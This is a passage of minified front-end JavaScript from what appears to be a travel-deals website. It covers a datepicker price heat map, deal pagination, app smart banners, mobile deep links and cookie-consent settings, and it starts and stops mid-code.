Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner 